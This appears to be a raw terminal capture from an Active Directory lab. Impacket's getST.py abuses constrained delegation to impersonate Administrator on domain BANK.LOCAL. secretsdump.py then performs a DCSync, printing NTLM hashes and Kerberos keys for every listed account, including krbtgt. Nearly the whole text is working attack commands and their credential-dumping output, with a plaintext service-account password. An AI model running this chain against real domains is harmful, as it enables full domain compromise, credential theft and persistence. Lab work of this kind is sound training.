 getST.py -spn cifs/DC01.BANK.LOCAL 'BANK.LOCAL/serviceuser:Passw0rd@123!' -impersonate Administrator -dc-ip 192.168.125.136
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
TryHard3r /tmp
export KRB5CCNAME=Administrator.ccache
TryHard3r /tmp
secretsdump.py -k DC01.bank.local -just-dc
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:53c9f3244b115a0ee85b0a254ec3a49e:::
John:1000:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
bank.local\GPOUser:1106:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
bank.local\AsrepRoastUser:1107:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
bank.local\lowpriv:1108:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
bank.local\serviceuser:1111:aad3b435b51404eeaad3b435b51404ee:577ba934ce4ec1598bf4851aa85e465f:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:35ea0ef717ec9c0ff359ffb24e53031d:::
VULN01$:1109:aad3b435b51404eeaad3b435b51404ee:df43bc45e5dd721eadefd10207bae247:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5ec6ae446031e6b84c167f929ef446aae2e515f02b48062a508e899bdc8e03ae
Administrator:aes128-cts-hmac-sha1-96:4098662f0bba6a096e594498bf3bc095
Administrator:des-cbc-md5:1cc7ae020e83c449
krbtgt:aes256-cts-hmac-sha1-96:7cc4151248cdc45d300a5d8eb29fa0a18599400448c4a34aa1ebea15029e124a
krbtgt:aes128-cts-hmac-sha1-96:fbd8c747221da3761673016512​50c121
krbtgt:des-cbc-md5:8c89a8927013ef38
John:aes256-cts-hmac-sha1-96:0cb98e17a767f876213c9dfe3adeefa343eb59e0fbdc4caa0d516f5b518fb961
John:aes128-cts-hmac-sha1-96:8da7ca00b3fe9c1d021baab9e1d656e9
John:des-cbc-md5:9b75086dfda13d10
bank.local\GPOUser:aes256-cts-hmac-sha1-96:7570e4006b6d2a523051c8483799fa1f9b851567196ff30293ba430e33f0d426
bank.local\GPOUser:aes128-cts-hmac-sha1-96:a34d5abbc4233d8223c07d83b51e08e1